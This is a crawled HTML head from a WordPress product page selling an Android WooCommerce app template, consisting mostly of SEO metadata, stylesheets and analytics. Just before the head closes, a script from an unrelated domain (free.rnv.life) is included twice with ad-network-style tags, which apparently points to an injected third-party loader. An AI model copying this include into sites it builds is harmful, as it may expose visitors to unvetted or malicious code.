

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/products/android-woocommerce/
body_size: 51617
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Android wooCommerce solutions | Native Android app source codes</title>
	<meta name="description" content="Get a complete android mobile app solution for your online store having native woocommerce as backend. Have source code and serve multiple clients at once." />
	<link rel="canonical" href="https://themes-coder.com/products/android-woocommerce/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Android wooCommerce solutions | Native Android app source codes" />
	<meta property="og:description" content="Get a complete android mobile app solution for your online store having native woocommerce as backend. Have source code and serve multiple clients at once." />
	<meta property="og:url" content="https://themes-coder.com/products/android-woocommerce/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2024-10-17T09:18:15+00:00" />
	<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2020/11/Icon-material-android.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="62 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/products/android-woocommerce/","url":"https://themes-coder.com/products/android-woocommerce/","name":"Android wooCommerce solutions | Native Android app source codes","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/products/android-woocommerce/#primaryimage"},"image":{"@id":"https://themes-coder.com/products/android-woocommerce/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2020/11/Icon-material-android.png","datePublished":"2020-12-07T06:34:31+00:00","dateModified":"2024-10-17T09:18:15+00:00","description":"Get a complete android mobile app solution for your online store having native woocommerce as backend. Have source code and serve multiple clients at once.","breadcrumb":{"@id":"https://themes-coder.com/products/android-woocommerce/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/products/android-woocommerce/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/products/android-woocommerce/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2020/11/Icon-material-android.png","contentUrl":"https://themes-coder.com/wp-content/uploads/2020/11/Icon-material-android.png","width":56,"height":56},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/products/android-woocommerce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://themes-coder.com/products/"},{"@type":"ListItem","position":3,"name":"Android WooCommerce"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Android WooCommerce 

Universal IOS &amp; Android Ecommerce/Store Full
Mobile App 

For Just $69 $49 



Buy Now 
Live Demo 


  

Technology Stack"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Android wooCommerce solutions | Native Android app source codes"/>
				<meta property="og:description" content="Android WooCommerce 

Universal IOS &amp; Android Ecommerce/Store Full
Mobile App 

For Just $69 $49 



Buy Now 
Live Demo 


  

Technology Stack"/>
				<meta property="og:url" content="https://themes-coder.com/products/android-woocommerce/"/>
													<meta property="article:modified_time" content="2024-10-17T09:18:15+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/184017af28d0aa5d2a3dbf0c47ab054c.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/pages/19255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=19255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fproducts%2Fandroid-woocommerce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fproducts%2Fandroid-woocommerce%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-19255 page-child parent-pageid-12231 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-version-2-0-8" data-awb-post-id="19255">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-19255" class="post-19255 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Android WooCommerce</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://themes-coder.com/author/themescoder/" title="Posts by Saqib Ali" rel="author">Saqib Ali</a></span></span><span class="updated rich-snippet-hidden">2024-10-17T09:18:15+00:00</span>						<div class="post-content">
